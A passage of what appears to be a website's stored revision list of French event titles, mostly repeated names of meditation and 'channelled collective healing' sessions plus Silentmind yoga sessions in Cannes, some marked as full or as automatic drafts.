10h00","M\u00e9ditation + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco x Julian Tiamo, le samedi 22 avril a 10h00","M\u00e9ditation + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco x Julian Tiamo, le samedi 22 avril a 10h00","M\u00e9ditation + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco x Julian Tiamo, le samedi 22 avril a 10h00","M\u00e9ditation + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco x Julian Tiamo, le samedi 15 avril a 10h00","M\u00e9ditation + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco x Julian Tiamo, le samedi 15 avril a 10h00","M\u00e9ditation + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco x Julian Tiamo, le samedi 15 avril a 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 22 avril a 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 22 avril a 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 22 avril a 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 15 avril a 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 15 avril a 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 15 avril a 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 22 avril a 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 22 avril a 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 22 avril a 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 15 avril a 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 15 avril a 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 15 avril a 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 15 avril a 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 15 avril a 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 15 avril a 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 15 avril a 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 15 avril a 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 15 avril a 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 22 avril a 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 22 avril a 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 22 avril a 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 15 avril a 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 15 avril a 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 15 avril a 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 22 avril a 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 22 avril a 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 22 avril a 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 22 avril a 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 22 avril a 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 22 avril a 10h00","Brouillon auto","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 6 mai \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 6 mai \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 6 mai \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 6 mai \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 6 mai \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 6 mai \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 6 mai \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 6 mai \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 6 mai \u00e0 10h00","Brouillon auto","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 20 mai \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 20 mai \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 20 mai \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 20 mai \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 20 mai \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 20 mai \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 20 mai \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 20 mai \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 20 mai \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 20 mai \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 20 mai \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 20 mai \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 20 mai \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 20 mai \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 20 mai \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 20 mai \u00e0 10h00","Brouillon auto","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 20 mai \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 20 mai \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 3 Juin \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 3 Juin \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 3 Juin \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 3 Juin \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 3 Juin \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 3 Juin \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 3 Juin \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 3 Juin \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 3 Juin \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 3 Juin \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 3 Juin \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 3 Juin \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 3 Juin \u00e0 10h00","COMPLET ! M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 20 mai \u00e0 10h00","COMPLET ! M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 20 mai \u00e0 10h00","COMPLET ! M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 20 mai \u00e0 10h00","-\u003ECOMPLET\u003C- M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 20 mai \u00e0 10h00","-\u003ECOMPLET\u003C- M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 20 mai \u00e0 10h00","-\u003ECOMPLET\u003C- M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 20 mai \u00e0 10h00","Brouillon auto","","","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 24 Juin \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 24 Juin \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 24 Juin \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 24 Juin \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 24 Juin \u00e0 10h00","Brouillon auto","Brouillon auto","","","","","","","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le vendredi 28 Juillet Juin \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le vendredi 28 Juillet Juin \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le vendredi 28 Juillet Juin \u00e0 19h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le vendredi 28 Juillet Juin \u00e0 19h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le vendredi 28 Juillet Juin \u00e0 19h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le vendredi 28 Juillet Juin \u00e0 19h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le vendredi 28 Juillet Juin \u00e0 19h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le vendredi 28 Juillet Juin \u00e0 19h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le vendredi 28 Juillet Juin \u00e0 19h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le vendredi 28 Juillet Juin \u00e0 19h00","Brouillon auto","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 14 octobre de 09h00 \u00e0 12h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 14 octobre de 09h00 \u00e0 12h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 14 octobre de 09h00 \u00e0 12h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 14 octobre de 09h00 \u00e0 12h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 14 octobre de 09h00 \u00e0 12h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 14 octobre de 09h00 \u00e0 12h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 14 octobre de 09h00 \u00e0 12h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 14 octobre de 10h00 \u00e0 12h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 14 octobre de 10h00 \u00e0 12h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 14 octobre de 10h00 \u00e0 12h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 14 octobre de 10h00 \u00e0 12h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 14 octobre de 10h00 \u00e0 12h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 14 octobre de 10h00 \u00e0 12h00","(COMPLET) M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 14 octobre de 10h00 \u00e0 12h00","(COMPLET) M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 14 octobre de 10h00 \u00e0 12h00","(COMPLET) M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 14 octobre de 10h00 \u00e0 12h00","Brouillon auto","","","","","","","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 11 novembre de 10h00 \u00e0 12h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 11 novembre de 10h00 \u00e0 12h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 11 novembre de 10h00 \u00e0 12h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 11 novembre de 10h00 \u00e0 12h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 11 novembre de 10h00 \u00e0 12h00","(COMPLET) M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 14 octobre de 10h00 \u00e0 12h00","(COMPLET) M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 14 octobre de 10h00 \u00e0 12h00","(COMPLET) M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 14 octobre de 10h00 \u00e0 12h00","(COMPLET)M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 11 novembre de 10h00 \u00e0 12h00","(COMPLET)M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 11 novembre de 10h00 \u00e0 12h00","(COMPLET)M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 11 novembre de 10h00 \u00e0 12h00","Brouillon auto","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 13 Janvier 2024 de 10h00 \u00e0 12h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 13 Janvier 2024 de 10h00 \u00e0 12h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 13 Janvier 2024 de 10h00 \u00e0 12h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 13 Janvier 2024 de 10h00 \u00e0 12h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 13 Janvier 2024 de 10h00 \u00e0 12h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 13 Janvier 2024 de 10h00 \u00e0 12h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 13 Janvier 2024 de 10h00 \u00e0 12h00","Silentmind\u00ae Session Yoga Cannes du jeudi 25 Ao\u00fbt  2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du jeudi 25 Ao\u00fbt  2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du vendredi 19 Ao\u00fbt 2022 a 19h30","Silentmind\u00ae Session Yoga Cannes du vendredi 19 Ao\u00fbt 2022 a 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 10 Ao\u00fbt 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du mercredi 10 Ao\u00fbt 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du lundi 25 Juillet 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du lundi 25 Juillet 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du lundi 11 Juillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du lundi 11 Juillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 6 Juiillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 6 Juiillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 22 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 22 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du jeudi 15 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du jeudi 15 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga du dimanche 26 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 26 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 19 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 19 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 12 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 12 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 5 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 5 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du mois de Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du mois de Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga Cannes du vendredi 19 Ao\u00fbt 2022 a 19h30","Silentmind\u00ae Session Yoga Cannes du vendredi 19 Ao\u00fbt 2022 a 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 10 Ao\u00fbt 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du mercredi 10 Ao\u00fbt 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du lundi 25 Juillet 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du lundi 25 Juillet 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du lundi 11 Juillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du lundi 11 Juillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 6 Juiillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 6 Juiillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 22 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 22 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du jeudi 15 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du jeudi 15 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga du dimanche 26 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 26 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 19 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 19 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 12 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 12 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 5 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 5 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du mois de Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du mois de Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga Cannes du jeudi 25 Ao\u00fbt  2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du jeudi 25 Ao\u00fbt  2022 \u00e0 20h00","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","(COMPLET) M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 13 Janvier 2024 de 10h00 \u00e0 12h00","(COMPLET) M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 13 Janvier 2024 de 10h00 \u00e0 12h00","(COMPLET) M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 13 Janvier 2024 de 10h00 \u00e0 12h00","Brouillon auto","(COMPLET) M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 24 F\u00e9vrier 2024 de 10h00 \u00e0 12h00","(COMPLET) M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 24 F\u00e9vrier 2024 de 10h00 \u00e0 12h00","M\u00e9ditation connect\u00e9 avec Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 24 F\u00e9vrier 2024 de 10h00 \u00e0 12h00","M\u00e9ditation connect\u00e9 avec Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 24 F\u00e9vrier 2024 de 10h00 \u00e0 12h00","M\u00e9ditation connect\u00e9 avec Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 24 F\u00e9vrier 2024 de 10h00 \u00e0 12h00","M\u00e9ditation connect\u00e9 avec Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 24 F\u00e9vrier 2024 de 10h00 \u00e0 12h00","M\u00e9ditation connect\u00e9 avec Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 24 F\u00e9vrier 2024 de 10h00 \u00e0 12h00","M\u00e9ditation connect\u00e9 avec Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 24 F\u00e9vrier 2024 de 10h00 \u00e0 12h00","M\u00e9ditation connect\u00e9 avec Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 24 F\u00e9vrier 2024 de 10h00 \u00e0 12h00","(COMPLET) M\u00e9ditation connect\u00e9 avec Julian Tiamo + Harmonisation \u00e9nerg\u00e9tique collective canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 24 F\u00e9vrier 2024 de 10h00 \u00e0 12h00","(COMPLET) M\u00e9ditation connect\u00e9 avec Julian Tiamo + Harmonisation \u00e9nerg\u00e9tique collective canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 24 F\u00e9vrier 2024 de 10h00 \u00e0 12h00","(COMPLET) M\u00e9ditation connect\u00e9 avec Julian Tiamo + Harmonisation \u00e9nerg\u00e9tique collective canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 24 F\u00e9vrier 2024 de 10h00 \u00e0 12h00","(COMPLET) M\u00e9ditation connect\u00e9 avec Julian Tiamo + Harmonisation \u00e9nerg\u00e9tique collective canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 24 F\u00e9vrier 2024 de 10h00 \u00e0 12h00","(COMPLET) M\u00e9ditation connect\u00e9 avec Julian Tiamo + Harmonisation \u00e9nerg\u00e9tique collective canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 24 F\u00e9vrier 2024 de 10h00 \u00e0 12h00","(COMPLET) M\u00e9ditation connect\u00e9 avec Julian Tiamo + Harmonisation \u00e9nerg\u00e9tique collective canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 24 F\u00e9vrier 2024 de 10h00 \u00e0 12h00","(COMPLET) M\u00e9ditation guid\u00e9e avec Julian Tiamo + Harmonisation \u00e9nerg\u00e9tique collective canalis\u00e9e COSMICVIBES avec Judith Tedesco, le samedi 24 F\u00e9vrier 2024 de 10h00 \u00e0 12h00","(COMPLET) M\u00e9ditation guid\u00e9e avec Julian Tiamo + Harmonisation \u00e9nerg\u00e9tique collective canalis\u00e9e COSMICVIBES avec Judith Tedesco, le samedi 24 F\u00e9vrier 2024 de 10h00 \u00e0 12h00","(COMPLET) M\u00e9ditation guid\u00e9e avec Julian Tiamo + Harmonisation \u00e9nerg\u00e9tique collective canalis\u00e9e COSMICVIBES avec Judith Tedesco, le samedi 24 F\u00e9vrier 2024 de 10h00 \u00e0 12h00","(COMPLET) M\u00e9ditation guid\u00e9e avec Julian Tiamo + Harmonisation \u00e9nerg\u00e9tique collective canalis\u00e9e COSMICVIBES avec Judith Tedesco, le samedi 24 F\u00e9vrier 2024 de 10h00 \u00e0 12h00","(COMPLET) M\u00e9ditation guid\u00e9e avec Julian Tiamo + Harmonisation \u00e9nerg\u00e9tique collective canalis\u00e9e COSMICVIBES avec Judith Tedesco, le samedi 24 F\u00e9vrier 2024 de 10h00 \u00e0 12h00","(COMPLET) M\u00e9ditation guid\u00e9e avec Julian Tiamo + 